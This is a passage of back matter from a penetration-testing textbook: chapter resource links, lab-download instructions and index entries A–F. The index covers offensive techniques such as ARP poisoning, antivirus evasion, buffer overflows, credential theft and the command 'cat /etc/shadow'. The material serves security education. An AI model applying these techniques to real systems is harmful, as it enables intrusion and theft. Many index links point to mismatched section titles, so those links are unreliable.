- SSLStrip: *<http://www.thoughtcrime.org/software/sslstrip/>*

# **Chapter 8: Exploitation**

- Exploit Database: *<http://www.exploit-db.com/>*
- Packet Storm: *<http://packetstormsecurity.com/>*
- SecurityFocus: *<http://www.securityfocus.com/>*
- VulnHub: *<http://vulnhub.com/>*

### **Chapter 9: Password Attacks**

- CloudCracker: *<https://www.cloudcracker.com/>*
- John the Ripper: *<http://www.openwall.com/john/>*
- Packet Storm wordlists: *<http://packetstormsecurity.com/Crackers/wordlists/>*
- RainbowCrack Project: *<http://project-rainbowcrack.com/table.htm>*
- White Chapel: *<http://github.com/mubix/WhiteChapel/>*

# **Chapter 11: Social Engineering**

- Social-Engineer: *<http://www.social-engineer.org/>*
- TrustedSec: *<https://www.trustedsec.com/downloads/social-engineer-toolkit/>*

### **Chapter 12: Bypassing Antivirus Applications**

- Pentest Geek: [http://www.pentestgeek.com/2012/01/25/using-metasm-to](http://www.pentestgeek.com/2012/01/25/using-metasm-to-avoid-antivirus-detection-ghost-writing-asm/)*avoid-antivirus-detection-ghost-writing-asm/*
- Veil-Evasion: *<https://github.com/Veil-Framework/Veil-Evasion/>*

# **Chapter 13: Post Exploitation**

- Chris Gates's blog, carnal0wnage: *<http://carnal0wnage.attackresearch.com/>*
- Carlos Perez's blog: *<http://www.darkoperator.com/>*
- Obscuresec blog: *<http://obscuresecurity.blogspot.com/>*
- Pwn Wiki: *<http://pwnwiki.io/>*
- Rob Fuller's blog: *<http://www.Room362.com/>*

### **Chapter 14: Web Application Testing**

- Damn Vulnerable Web App: *<http://www.dvwa.co.uk/>*
- Open Web Application Security Project (OWASP): *[https://www.owasp.org/index.php/Main\\_Page](https://www.owasp.org/index.php/Main_Page)*
- OWASP WebGoat Project: *[https://www.owasp.org/index.php/Category:OWASP\\_WebGoat\\_Project](https://www.owasp.org/index.php/Category:OWASP_WebGoat_Project)*

#### **Chapter 15: Wireless Attacks**

- Aircrack Wireless Tutorials: *http://www.aircrack-ng.org/doku.php? [id=tutorial&DokuWiki=1b6b85cc29f360ca173a42b4ce60cc50](http://www.aircrack-ng.org/doku.php?id=tutorial&DokuWiki=1b6b85cc29f360ca173a42b4ce60cc50)*
- *BackTrack 5 Wireless Penetration Testing Beginner's Guide* by Vivek Ramachandran (Packt Publishing, 2011)

#### **Chapters 16–19: Exploit Development**

- Corelan Team Tutorials: *<https://www.corelan.be/index.php/category/security/exploit-writing-tutorials/>*
- FuzzySecurity: *<http://fuzzysecurity.com/>*
- *Hacking, 2nd Edition: The Art of Exploitation* by Jon Erickson (No Starch Press, 2008)

#### **Chapter 20: Using the Smartphone Pentest Framework**

- Damn Vulnerable iPhone App: <https://github.com/prateek147/DVIA/>
- Drozer: *<https://www.mwrinfosecurity.com/products/drozer/>*
- OWASP mobile: *[https://www.owasp.org/index.php/OWASP\\_Mobile\\_Security\\_Project](https://www.owasp.org/index.php/OWASP_Mobile_Security_Project)*

# **Courses**

- Strategic Security (Joe McCray): *<http://strategicsec.com/>*
- Offensive Security: [http://www.offensive-security.com/information-security](http://www.offensive-security.com/information-security-training/)*training/*
- Exploit Development Bootcamp (Peter Van Eeckhoutte): *<https://www.corelan-training.com/index.php/training-2/bootcamp/>*
- Sam Bowne: *<http://samsclass.info/>*
- SecurityTube PentesterAcademy: *<http://www.pentesteracademy.com/>*

#### **Downloading the Software to Build Your Virtual Lab**

You'll find links for the resources used in this book at *<http://www.nostarch.com/pentesting/>*, including the custom web application, the Ubuntu target, and the Kali Linux virtual machine. Use the password *1stPentestBook?!* to open the 7-Zip archive containing the book's resources.

You can find 7-Zip programs for Windows and Linux platforms at *http://www.7 [zip.org/download.html](http://www.7-zip.org/download.html)*. Mac users can use Ez7z from *<http://ez7z.en.softonic.com/mac/>*.

If you're unable to download the files or you'd just like them delivered to your doorstep, we'll send you a DVD containing the files for US \$10. Visit *<http://www.nostarch.com/pentesting/>* for details.

You'll find additional resources at Georgia Weidman's website: *<http://bulbsecurity.com/>*.

#### **Index**

#### **A NOTE ON THE DIGITAL INDEX**

**A link in an index entry is displayed as the section title in which that entry appears. Because some sections have multiple index markers, it is not unusual for an entry to have several links to the same section. Clicking on any link will take you directly to the place in the text in which the marker appears.**

#### **Symbols**

#### **3Com TFTP 2.0.1**

**downloading and installing, [SLMail](#page-71-0) 5.5**

**public exploit for transport mode [vulnerability,](#page-535-0) Porting Public Exploits to Meet Your Needs**

**3CTftpSvc process, attaching, [Attempting](#page-531-0) a Crash**

**3CTftpSvc.exe, net [Commands](#page-368-0)**

**7-Zip programs, [Installing](#page-22-0) VMware**

**& (ampersand), for running commands in browser, [Command](#page-409-0) Execution**

**> symbol, for redirecting input, [Adding](#page-97-0) Text to a File**

**\\ (double backslashes), for escape, Exploiting Open [phpMyAdmin](#page-240-0)**

**>> operator, [Adding](#page-97-0) Text to a File, [Streamlining](#page-120-0) the Results**

**#include command (C), Writing and [Compiling](#page-124-0) C Programs**

**| (pipe), [Using](#page-102-0) grep**

**/ (slash), as delimiter character in sed, [Using](#page-102-0) grep**

**A**

**absolute path, Linux [Command](#page-91-0) Line**

**Address Resolution Protocol (ARP) basics, ARP Cache [Poisoning](#page-212-0)**

**address space layout [randomization](#page-551-0) (ASLR), [Memory](#page-454-0) Theory, Stack Cookies**

**adduser command, Learning About [Commands:](#page-94-0) The Man Pages, [Persistence](#page-386-0)**

**administrative privileges**

**gaining to control domain, [Checking](#page-370-0) Bash History**

**for Windows 7 applications, Local [Escalation](#page-356-0) Module for Windows**

**Administrator password, for Windows, Installing and [Activating](#page-57-0) Windows**

**Adobe Acrobat Reader, Advanced [Parameters](#page-288-0) installing, Adobe [Acrobat](#page-78-0) Reader**

**Advanced Execution Standard (AES), Custom Cross [Compiling](#page-339-0)**

**Advanced Packaging Tool (apt), Pattern [Matching](#page-104-0) with awk**

**Aircrack-ng**

**cracking WEP keys with, Cracking WEP Keys with [Aircrack-ng](#page-434-0)**

**cracking WPA/WPA2 keys with, The Four-Way [Handshake](#page-442-0)**

**Aireplay-ng**

**to force client [reconnection,](#page-443-0) Using Aircrack-ng to Crack WPA/WPA2 Keys**

**rebroadcasting ARP packets with, [Injecting](#page-436-0) Packets**

**airmon-ng check kill command, [Monitor](#page-428-0) Mode**

**Airmon-ng script, Scan for [Access](#page-427-0) Points**

**[airodump-ng](#page-434-0) command, [Monitor](#page-428-0) Mode, Cracking WEP Keys with Aircrack-ng**

**all users, permissions for, File [Permissions](#page-99-0)**

**ampersand (&), for running commands in browser, [Command](#page-409-0) Execution**

**Android, [Client-Side](#page-569-0) Shell**

**emulators, [Setting](#page-560-0) Up SPF**

**setting up, [Ettercap](#page-41-0)**

**starting, Setting Up Android [Emulators](#page-47-0)**
**relationship with security updates, USSD Remote [Control](#page-571-0)**

**scripting languages vs. C code, [Portscanning](#page-585-0) with Nmap**

**SDK manager, Setting Up Android [Emulators](#page-42-0)**

**software**

**building, [Setting](#page-560-0) Up SPF**

**deploying, [Building](#page-561-0) the Android App**

**installing, Setting Up Android [Emulators](#page-44-0)**

**Virtual Device Manager, Setting Up Android [Emulators](#page-44-0)**

**Android Master Key vulnerability, Creating [Malicious](#page-574-0) SPF Agents, [Backdooring](#page-578-0) APKs**

**anonymous user, on Windows XP target, [Capturing](#page-206-0) Traffic**

**antivirus application avoidance, Bypassing Antivirus [Applications](#page-325-0)**

**hiding in plain sight, Creating Encrypted [Python-Generated](#page-344-0) Executables with Veil-Evasion**

**Microsoft Security Essentials, How Antivirus [Applications](#page-329-0) Work**

**payload hiding, [VirusTotal](#page-332-0)**

**Railgun, Metasploit [Post-Exploitation](#page-353-0) Modules**

**trojans, [Trojans](#page-325-1)**

**with Veil-Evasion, Encrypting [Executables](#page-340-0) with Hyperion**

**VirusTotal, Microsoft Security [Essentials](#page-330-0)**

**antivirus applications**

**how they work, [Msfvenom](#page-328-0)**

**signatures for, [Porting](#page-548-0) Our Exploit Code**

**antivirus definitions, [Msfvenom](#page-328-0)**

**Apache server**

**default "It Works" page, [Getting](#page-222-0) Started**

**installing, [XAMPP](#page-75-0) 1.7.2**

**APK file, [Backdooring](#page-576-0) Source Code**

**APKTool, installing, [Backdooring](#page-578-0) APKs**

**appending text to file, [Adding](#page-97-0) Text to a File**

**apt (Advanced Packaging Tool), Pattern [Matching](#page-104-0) with awk**

**argument string, Perl for creating, Hijacking [Execution](#page-469-0)**

**ARP (Address Resolution Protocol) basics, ARP Cache [Poisoning](#page-212-0)**

**ARP cache poisoning, [Dissecting](#page-210-0) Packets**

**with Arpspoof, IP [Forwarding](#page-216-0)**

**as bottleneck, Using ARP Cache Poisoning to [Impersonate](#page-218-0) the Default Gateway**

**[impersonating](#page-217-0) default gateway with, ARP Cache Poisoning with Arpspoof**

**ARP request**

**generating, [Generating](#page-437-0) IVs with the ARP Request Relay Attack**

**relay attack, generating IVs with, [Injecting](#page-436-0) Packets**

**Arpspoof, ARP cache poisoning with, IP [Forwarding](#page-216-0)**

**ASLR (address space layout [randomization\),](#page-551-0) [Memory](#page-454-0) Theory, Stack Cookies**

**assembly instructions, converting to shellcode, [Getting](#page-498-0) a Shell**

**Atftpd TFTP server, Exploiting Open [phpMyAdmin](#page-242-0)**

**attack string, finding in memory, Passing [Control](#page-511-0) to SEH**

**Aurora exploit, Browser [Exploitation](#page-282-0)**

**authentication, fake, Cracking WEP Keys with [Aircrack-ng](#page-434-0)**

**authorization, for penetration test, [Pre-engagement](#page-15-0)**

**automatic security updates**

**opting out, in Windows 7, Opting Out of [Automatic](#page-85-0) Updates**

**turning off, Installing and [Activating](#page-59-0) Windows**

**AutoRunScript parameter, for Metasploit, Advanced [Parameters](#page-287-0) auxiliary/server/capture/smb module, [Incognito](#page-377-0)**

**awk command (sed), Pattern [Matching](#page-104-0) with awk**

## **B**

**backdoored code, USSD Remote [Control](#page-572-0) testing from, Exploiting Third-Party Web [Applications](#page-250-0) background command (Meterpreter), Metasploit [Persistence](#page-389-0) background job, killing in Metasploit, Browser [Exploitation](#page-285-0) BackTrack Linux, Using Kali [Linux](#page-91-0) bar codes, QR (quick response) codes, Near Field [Communication](#page-557-0) Bash command processor, Linux [Command](#page-91-1) Line**

**Bash scripts, [Programming](#page-114-0) else statement in, Adding [Functionality](#page-117-0) with if Statements**

**for loop in, Adding [Functionality](#page-117-0) with if Statements**

**if statement in, [Running](#page-115-0) Our Script**

**pinging hosts on network with, [Ping](#page-114-1)**

**running, [Running](#page-115-0) Our Script**

**streamlining results, A for [Loop](#page-118-0)**

**then statement in, Adding [Functionality](#page-117-0) with if Statements**

**.bash\_history file, net [Commands](#page-368-0)**

**BeEF (Browser Exploitation [Framework\),](#page-414-0) Leveraging XSS with the Browser Exploitation Framework**

**bind payload, [Running](#page-384-0) an Exploit through a Pivot**

**bind shell payload, [Showing](#page-145-0) Options**

**bind shells, Opening a [Command](#page-110-0) Shell Listener, A Test [Run,](#page-140-0) [Exploitation](#page-233-0)**

**bitwise XOR operation, Wired [Equivalent](#page-430-0) Privacy**

**Bkhive, [Recovering](#page-264-0) Password Hashes from a Windows SAM File**

**Blackboard, Java for, [Summary](#page-309-0)**

**BookApp custom web application**

**attacking, Web [Application](#page-391-0) Testing**

**installing, Installing [Additional](#page-89-0) Software**

**booting**

**Kali Linux, [Setting](#page-25-0) Up Kali Linux**

**virtual machine delay in, Dumping [Password](#page-266-0) Hashes with Physical Access**

**bootkey, Downloading a [Configuration](#page-245-0) File, Recovering Password Hashes from a Windows SAM File**

**breakpoints in program, [Running](#page-459-0) GDB**

**running program to next, [Running](#page-461-0) GDB**

**setting, Hijacking [Execution](#page-491-0)**

**bridged network, for VMware connection, [Setting](#page-27-0) Up Kali Linux, [Configuring](#page-29-0) the Network for Your Virtual Machine, VMware Fusion on Mac OS, VMware Player on [Microsoft](#page-54-0) [Windows,](#page-81-0) Setting Up the Ubuntu 8.10 Target**

**Browser [Exploitation](#page-414-0) Framework (BeEF), Leveraging XSS with the Browser Exploitation Framework**

**browser\_autopwn module, Signed Java [Applet](#page-301-0)**

**browsers**

**& for running commands in, [Command](#page-409-0) Execution**

**attack for opening link in mobile, [Client-Side](#page-568-0) Shell**

**autopwning, [browser\\_autopwn](#page-304-0)**

**exploitation, [Client-Side](#page-281-0) Attacks**

**brute forcing, Password [Management](#page-255-0)**

**LM-hashed passwords, Dumping [Password](#page-268-0) Hashes with Physical Access**

**MD5 hashes, Cracking Linux [Passwords](#page-272-0)**

**NTLM-hashed passwords, John the [Ripper](#page-270-0)**

**use in Hyperion, Custom Cross [Compiling](#page-339-0)**

**WPS pin, Using Aircrack-ng to Crack [WPA/WPA2](#page-446-0) Keys**

**buffer overflow**

**in Linux, [Memory](#page-454-0) Theory**

**preventing exploits, [Porting](#page-550-0) Our Exploit Code**

**in third-party software, exploiting, Exploiting a Buffer Overflow in [Third-Party](#page-246-0) Software**

**War-FTP crash due to, [Causing](#page-479-0) a Crash**

**in Windows, A [Stack-Based](#page-473-0) Buffer Overflow in Windows**

**bugs, finding with code review, Fuzzing [Programs](#page-528-0)**

**Bully, cracking WPS with, [Cracking](#page-447-0) WPS with Bully**

**Burp Proxy, web application testing with, Web [Application](#page-391-1) Testing**

**Burp Repeater, Web [Application](#page-391-1) Testing**

**Burp Spider, Web [Application](#page-391-1) Testing**

## **C**

**C programs, Writing and [Compiling](#page-124-0) C Programs for Android devices, [Portscanning](#page-585-0) with Nmap**

**causing crash, A [Vulnerable](#page-456-0) Program**

**memory use, [Memory](#page-452-0) Theory**

**vulnerability to stack-based buffer overflow, Linux Buffer [Overflow](#page-454-1)**

**CA (certificate authority), SSL [Basics](#page-224-0)**

**Cadaver, [Attacking](#page-199-0) XAMPP, [Meterpreter](#page-236-0)**

**Cain and Abel for Windows, SMB [Capture](#page-380-0)**

**Cain password tool, SMB [Capture](#page-378-0)**

**calling conventions, Hijacking [Execution](#page-487-0)**

**canaries, Stack [Cookies](#page-551-0)**

**capturing traffic, [Capturing](#page-205-0) Traffic (see also Wireshark)**

**ARP cache poisoning, [Dissecting](#page-210-0) Packets**

**DNS cache poisoning, DNS Cache [Poisoning](#page-219-0)**

**networking for, [Networking](#page-205-1) for Capturing Traffic**

**on wireless network, [Monitor](#page-428-0) Mode**

**cat command, [Adding](#page-97-0) Text to a File**

**cat /etc/shadow command, Exploiting a [Compromised](#page-251-0) Service**

**CCMP (Counter Mode with Cipher Block Chaining Message Authentication Code Protocol), [WPA2](#page-439-0)**

**cd command, Linux [Command](#page-91-1) Line**

**CERTCN option, Signed Java [Applet](#page-300-0)**

**certificate, for Java applet, Signed Java [Applet](#page-300-0)**

**certificate authority (CA), SSL [Basics](#page-224-0)**

**ceWL custom wordlist generator, [Password](#page-257-0) Lists**

**check function, in Metasploit exploits, [Metasploit](#page-196-0) Scanner Modules**

**chmod command, File [Permissions](#page-99-0)**

**making script executable, [Ping](#page-114-1)**

**clients**

**Aireplay-ng to force [reconnection,](#page-443-0) Using Aircrack-ng to Crack WPA/WPA2 Keys**

**contact information for, [Pre-engagement](#page-15-0)**

**exploiting vulnerability in, Using the Metasploit [Framework](#page-127-0)**

**goals for pentest, [Pre-engagement](#page-15-0)**

**client-side attacks**

**exploitation with, HTTP and HTTPS [Payloads](#page-280-0)**

**mobile hacking, [Default](#page-567-0) iPhone SSH Login**

**clipboard (Windows), stealing data from, Leveraging XSS with the Browser [Exploitation](#page-418-0) Framework**

**closing**

**handler, Exploiting a PDF [Vulnerability](#page-292-0)**

**shell, Setting a Payload [Manually](#page-142-0)**

**code review, finding bugs with, Fuzzing [Programs](#page-528-0)**

**command line arguments, in C, Writing and [Compiling](#page-124-0) C Programs**

**command shell**

**opening listener, Check to See If a Port Is [Listening](#page-108-0)**

**pushing back to listener, Opening a [Command](#page-110-0) Shell Listener**

**commands, [VMware](#page-32-0) Fusion on Mac OS**

**(see also specific commands)**

**executing, Local File [Inclusion](#page-407-0)**

**learning about, Changing [Directories](#page-92-0)**

**Common [Vulnerabilities](#page-190-0) and Exposures (CVE) system, Exporting Nessus Results**

**Common Vulnerability Scoring System (CVSS), [Scanning](#page-188-0) with Nessus**

**[compromised](#page-250-0) service, exploitation of, Exploiting Third-Party Web Applications**

**computer name, for Windows, Installing and [Activating](#page-57-0) Windows**

**Conficker worm, Finding [Metasploit](#page-130-0) Modules**

**configuration file**

**cracking passwords, Cracking Linux [Passwords](#page-272-0)**

**downloading, [Downloading](#page-243-0) a File with TFTP**

**connect function (Python), [Connecting](#page-123-0) to a Port connect\_ex function (Python), [Connecting](#page-123-0) to a Port connect\_udp function, Writing [Metasploit](#page-544-0) Modules contact information, for client, [Pre-engagement](#page-15-0) continue command (GDB), [Running](#page-461-0) GDB**

**copying file, [Switching](#page-96-0) Users and Using sudo**

**Counter Mode with Cipher Block Chaining Message Authentication Code Protocol (CCMP), [WPA2](#page-439-0)**

**cp command, [Switching](#page-96-0) Users and Using sudo**

**CPUs, registers in Intel-based, [Memory](#page-450-0) Theory**

**crashes, Default [Credentials](#page-201-0)**

**attempting with fuzzing, [Attempting](#page-531-0) a Crash**

**causing, Searching for a Known [Vulnerability](#page-476-0) in War-FTP**

**in GDB, [Running](#page-463-0) GDB**

**in War-FTP, [Getting](#page-496-0) a Shell, SEH [Overwrite](#page-504-0) Exploits**

**CRC-32 (Cyclic Redundancy Check 32), Wired [Equivalent](#page-432-0) Privacy**

**CreateThread API, Python [Shellcode](#page-341-0) Injection with Windows APIs**

**Credential Harvester Attack Method, Web [Attacks](#page-318-0)**

**credentials, SSL [Stripping](#page-229-0)**

**brute force to find, Password [Management](#page-255-0)**

**for FTP server, [Dissecting](#page-210-0) Packets**

**gathering, [Keylogging](#page-364-0)**

**in Nessus, Nessus [Policies](#page-184-0)**

**stealing stored, Gathering [Credentials](#page-367-0)**

**cron jobs**

**automating tasks with, Pushing a [Command](#page-111-0) Shell Back to a Listener**

**creating, Metasploit [Persistence](#page-389-0)**

**crontab files, Pushing a [Command](#page-111-0) Shell Back to a Listener**

**cross-site request forgery (CSRF), Leveraging XSS with the Browser [Exploitation](#page-420-0) Framework**

**cross-site scripting (XSS), [Command](#page-411-0) Execution**

**checking for reflective [vulnerability,](#page-412-0) Checking for a Reflected XSS Vulnerability**

**leveraging with BeEF, Leveraging XSS with the Browser [Exploitation](#page-414-0) Framework**

**Crunch tool, [Password](#page-259-0) Lists**

**CSRF (cross-site request forgery), Leveraging XSS with the Browser [Exploitation](#page-420-0) Framework**

**Ctypes library (Python), Python [Shellcode](#page-341-0) Injection with Windows APIs**

**custom cross compiling, [Encoding](#page-335-0)**

**cut command, [Using](#page-102-0) grep, [Streamlining](#page-119-0) the Results**

**CVE (Common [Vulnerabilities](#page-190-0) and Exposures) system, Exporting Nessus Results**

**CVE-2008-2992, Advanced [Parameters](#page-288-0)**

**CVSS (Common Vulnerability Scoring System), [Scanning](#page-188-0) with Nessus**

**Cyclic Redundancy Check 32 (CRC-32), Wired [Equivalent](#page-432-0) Privacy**

**cyclical pattern, generating to determine offset, [Generating](#page-480-0) a Cyclical Pattern to Determine Offset**

## **D**

**data execution prevention (DEP), [Memory](#page-454-0) Theory, Address Space Layout [Randomization](#page-552-0)**

**data manipulation, in Kali Linux, [Editing](#page-101-0) a File with vi**

**database**

**dumping with SQLMap, Using [SQLMap](#page-402-0)**

**exploiting access to, [Downloading](#page-243-0) a File with TFTP**

**finding name of first, Testing for SQL Injection [Vulnerabilities](#page-400-0)**

**for SPF, [Setting](#page-559-0) Up SPF**

**debugger, installing, Adobe [Acrobat](#page-78-0) Reader**

**debugging information, for GDB, A [Vulnerable](#page-456-0) Program**

**default gateway, Managing [Networking](#page-106-0)**

**ARP cache poisoning for [impersonating,](#page-217-0) ARP Cache Poisoning with Arpspoof**

**finding, Setting a Static IP [Address](#page-66-0)**

**default payload, for Metasploit, Finding [Compatible](#page-139-0) Payloads**

**default port, for Simple Mail Transfer Protocol (SMTP), Port [Scanning](#page-168-0)**

**delegation token, [SSHExec](#page-375-0)**

**deleting**

**files, [Switching](#page-96-0) Users and Using sudo**

**final character from each line, sed command for, [Streamlining](#page-120-0) the Results**

**demilitarized zone, SMB [Capture](#page-380-0)**

**denial-of-service (DoS) condition, ARP [Basics](#page-214-0)**

**DEP (data execution prevention), [Memory](#page-454-0) Theory, Address Space Layout [Randomization](#page-552-0)**

**deploying Android application, [Building](#page-561-0) the Android App**

**Destination Host Unreachable message, Setting a Static IP [Address](#page-68-0)**

**/dev/urandom file (Linux), Custom Cross [Compiling](#page-336-0)**

**DHCP (dynamic host configuration protocol), Managing [Networking](#page-106-0)**

**dictionary attack, against [WPA/WPA2,](#page-446-0) Using Aircrack-ng to Crack WPA/WPA2 Keys**

**dictionary words, in passwords, Password [Management](#page-255-0)**

**directories**

**changing, Linux [Command](#page-91-1) Line**

**creating, [Switching](#page-96-0) Users and Using sudo**

**displaying current, Linux [Command](#page-91-1) Line**

**disass command (GDB), [Running](#page-461-0) GDB**

**DNS (see Domain Name System (DNS))**

**DNS cache poisoning, DNS Cache [Poisoning](#page-219-0)**

**Dnsspoof, [Getting](#page-222-0) Started**

**documentation, Changing [Directories](#page-92-0)**

**(see also man pages)**

**domain**

**adding administrator account, [Persistence](#page-386-0)**

**getting administrative access to, [Checking](#page-370-0) Bash History**

**setup for simulating, Setting a Static IP [Address](#page-68-0)**

**users, password hashes for, [Incognito](#page-377-0)**

**Domain Name System (DNS)**

**reconnaissance, Whois [Lookups](#page-159-0)**

**zone transfers, [Nslookup](#page-160-0)**

**domain names, resolution, DNS Cache [Poisoning](#page-219-0)**

**domain registrars, Whois [Lookups](#page-158-0)**

**DoS (denial-of-service) condition, ARP [Basics](#page-214-0)**

**double backslashes (\\), for escape, Exploiting Open [phpMyAdmin](#page-240-0)**

**downloading**

**3Com TFTP 2.0.1, [SLMail](#page-71-0) 5.5**

**Kali Linux, [Installing](#page-22-0) VMware**

**payload by users, [Choosing](#page-148-0) an Output Format**

**sensitive files, [Downloading](#page-243-0) a File with TFTP**

**SLMail 5.5, [SLMail](#page-70-0) 5.5**

**Smartphone Pentest Framework (SPF), Setting Up Android [Emulators](#page-49-0)**

**with TFTP, Exploiting Open [phpMyAdmin](#page-242-0)**

**War-FTP, Adobe [Acrobat](#page-78-0) Reader**

**Windows SAM, Downloading a [Configuration](#page-245-0) File**

**WinSCP, Adobe [Acrobat](#page-78-0) Reader**

**dpkg command, [Installing](#page-35-0) Nessus**

**dual-homed systems, SMB [Capture](#page-380-0)**

**dynamic analysis, How Antivirus [Applications](#page-329-0) Work**

**dynamic host configuration protocol (DHCP), Managing [Networking](#page-106-0)**

**E**

**EAX register, [Memory](#page-450-0) Theory, SEH [Overwrite](#page-504-0) Exploits**

**EBP register, [Memory](#page-450-0) Theory, [Memory](#page-452-0) Theory, [Running](#page-460-0) GDB, Hijacking [Execution](#page-487-0)**

**EBX register, [Memory](#page-450-0) Theory**

**echo command, [Adding](#page-97-0) Text to a File, [Ping](#page-114-1)**

**ECX register, [Memory](#page-452-0) Theory**

**EDI register, [Memory](#page-450-0) Theory, Hijacking [Execution](#page-487-0)**

**editing files, File [Permissions](#page-99-0)**

**EDX register, [Memory](#page-452-0) Theory**

**EIP register, [Memory](#page-450-0) Theory, [Memory](#page-452-0) Theory controlling, [Crashing](#page-465-0) the Program in GDB**

**locating, [Causing](#page-479-0) a Crash**

**verifying offset, [Generating](#page-484-0) a Cyclical Pattern to Determine Offset, Hijacking [Execution](#page-487-0)**

**else statement, in Bash scripts, Adding [Functionality](#page-117-0) with if Statements**

**email**

**searching for addresses, Zone [Transfers](#page-161-0)**

**social-engineering attacks with, Social [Engineering](#page-310-0)**

**emulator, Android, [Setting](#page-560-0) Up SPF setting up, [Ettercap](#page-41-0)**

**starting, Setting Up Android [Emulators](#page-47-0)**

**encoders, [VirusTotal](#page-332-0)**

**encryption key, for Syskey utility, Downloading a [Configuration](#page-245-0) File**

**end, in Ruby, Writing [Metasploit](#page-544-1) Modules**

**endianness, Hijacking [Execution](#page-469-0), Hijacking [Execution](#page-493-0)**

**enterprise connection process, in WPA/WPA2, [WPA2](#page-439-0)**

**escape, double backslashes (\\) for, Exploiting Open [phpMyAdmin](#page-240-0)**

**ESI register, [Memory](#page-450-0) Theory**

**ESP register, [Memory](#page-450-0) Theory, [Memory](#page-452-0) Theory, Hijacking [Execution](#page-487-0) following on stack, Passing [Control](#page-511-0) to SEH**

**[/etc/crontab](#page-389-0) file, Pushing a [Command](#page-111-0) Shell Back to a Listener, Metasploit Persistence**

**/etc/john/john.conf file, Cracking Linux [Passwords](#page-272-0)**

**/etc/network/interfaces file, Managing [Networking](#page-106-0)**

**/etc/proxychains.conf configuration file, [Running](#page-384-0) an Exploit through a Pivot**

**Ettercap**

**installing, [Ettercap](#page-41-0)**

**for man-in-the-middle attacks, SSL [Basics](#page-224-0)**

**exceptions (see structured exception handler)**

**executables**

**embedded in PDF, Exploiting a PDF [Vulnerability](#page-292-0)**

**Hyperion for encrypting, Custom Cross [Compiling](#page-339-0)**

**using return address from, Hijacking [Execution](#page-493-0)**

**execute (x) permissions, File [Permissions](#page-99-0)**

**execution**

**hijacking as goal, [Crashing](#page-465-0) the Program in GDB**

**hijacking in Linux, [Controlling](#page-467-0) EIP**

**hijacking in Windows, Hijacking [Execution](#page-487-0)**

**executive summary of report, Post [Exploitation](#page-18-0)**

**exploit code, repositories of, Using the Metasploit [Framework](#page-127-0)**

**exploit command (Metasploit), Finding [Compatible](#page-139-0) Payloads**

**Exploit Database, Using the Metasploit [Framework,](#page-535-0) Porting Public Exploits to Meet Your Needs**

**exploit target, for Metasploit, [RHOST](#page-135-0)**

**exploit/multi/browser/java\_signed\_applet module, Java [Vulnerability](#page-298-0)**

**exploitation, [Exploitation](#page-233-1)**

**of buffer overflow in third-party software, Exploiting a Buffer [Overflow](#page-17-0) in [Third-Party](#page-246-0) Software**

**with client-side attacks, HTTP and HTTPS [Payloads](#page-280-0)**

**of compromised service, Exploiting Third-Party Web [Applications](#page-250-0)**

**with Java, PDF Embedded [Executable](#page-295-0)**

**mitigation techniques, [Porting](#page-550-0) Our Exploit Code**

**of MS08-067 vulnerability, [Exploitation](#page-233-0)**

**of open NFS shares, Exploiting a [Compromised](#page-251-0) Service**

**phase of penetration testing, [Penetration](#page-14-0) Testing Primer, Pre-**

#### **engagement**

**of phpMyAdmin, Exploiting Open [phpMyAdmin](#page-240-0)**

**running through pivot, Adding a Route in [Metasploit](#page-383-0)**

**of third-party web [applications,](#page-247-0) Exploiting a Buffer Overflow in Third-Party Software**

**of WebDav default credentials, [Meterpreter](#page-236-0)**

**Exploit::Remote::UDP mixin, Writing [Metasploit](#page-544-0) Modules**

**exploits**

**porting public, Porting Public [Exploits](#page-535-0) to Meet Your Needs**

**replacing shellcode, Finding a Return [Address](#page-539-0)**

**running, Setting a Payload [Manually](#page-142-0)**

**running through SPF agent, [Portscanning](#page-585-0) with Nmap**

**with SEH overwrites, SEH [Overwrite](#page-504-0) Exploits**

**writing, A [Stack-Based](#page-450-1) Buffer Overflow in Linux**

**[exploit/windows/fileformat/adobe\\_pdf\\_embedded\\_exe](#page-292-0) module, [Exploiting](#page-289-0) a PDF Vulnerability**

**exploit/windows/fileformat/adobe\_utilprintf module, Exploiting a PDF**

## **Vulnerability**

**exploit/windows/fileformat/winamp\_maki\_bof module, [Winamp](#page-305-0)**

**exploit/windows/local/ms11\_080\_afdjoinleaf module, [getsystem](#page-355-0) on Windows**

**exploit/windows/smb/psexec module, [Checking](#page-370-0) Bash History**

**[exploit/windows/tftp/tftpd32\\_long\\_filename.rb](#page-544-0) module, Writing Metasploit Modules**

**external penetration test, [Penetration](#page-14-0) Testing Primer**

**Ez7z program, [Installing](#page-22-0) VMware**

## **F**

**Facebook, SSL [Stripping](#page-227-0)**

**factory restore, [Client-Side](#page-569-0) Shell**

**fake authentication, Cracking WEP Keys with [Aircrack-ng](#page-434-0)**

**file permissions, [Adding](#page-97-0) Text to a File**

**filename for exploit, random characters for, [Porting](#page-548-0) Our Exploit Code**

**files**

**adding text, [Adding](#page-97-0) Text to a File**

**copying, moving, and removing, [Switching](#page-96-0) Users and Using sudo**

**creating, [Switching](#page-96-0) Users and Using sudo**

**editing, File [Permissions](#page-99-0)**

**searching for text in, [Using](#page-102-0) grep**

**sending script results to, [Streamlining](#page-120-0) the Results**

**viewing list of, [Installing](#page-35-0) Nessus**

**FileZilla server.xml configuration file, [Downloading](#page-243-0) a File with TFTP**

**FileZilla services, installing, [XAMPP](#page-75-0) 1.7.2**

**filters, bypassing with Metasploit payloads, Client-Side [Exploitation](#page-277-0)**

**finding**

**attack string in memory, Passing [Control](#page-511-0) to SEH**

**compatible payloads, [Exploit](#page-137-0) Target**

**return address, Porting Public [Exploits](#page-537-0) to Meet Your Needs**

**valid usernames, Finding Valid [Usernames](#page-203-0)**

**firewalls, [intrusion-detection](#page-169-0) and prevention systems on, Port Scanning with Nmap**

**folders, sharing via FTP, [XAMPP](#page-77-0) 1.7.2**

**for loop, in Bash scripts, Adding [Functionality](#page-117-0) with if Statements**

**formats, for Nmap log, Port [Scanning](#page-169-0) with Nmap**

**four-way handshake, [WPA2,](#page-439-0) The Four-Way [Handshake](#page-440-0) capturing, Using Aircrack-ng to Crack [WPA/WPA2](#page-443-0) Keys**

**Wireshark for viewing, Using Aircrack-ng to Crack [WPA/WPA2](#page-444-0) Keys**

**Framework Android App, [Deploying](#page-562-0) the App**

**FSTENV instruction, [Getting](#page-498-0) a Shell**

**FTP account, default password for, Cracking [Configuration](#page-273-0) File Passwords**

**FTP server**

**access to file on, [Running](#page-194-0) a Single NSE Script**

**exploiting stack-based buffer overflow in, A [Stack-Based](#page-473-0) Buffer Overflow in Windows**

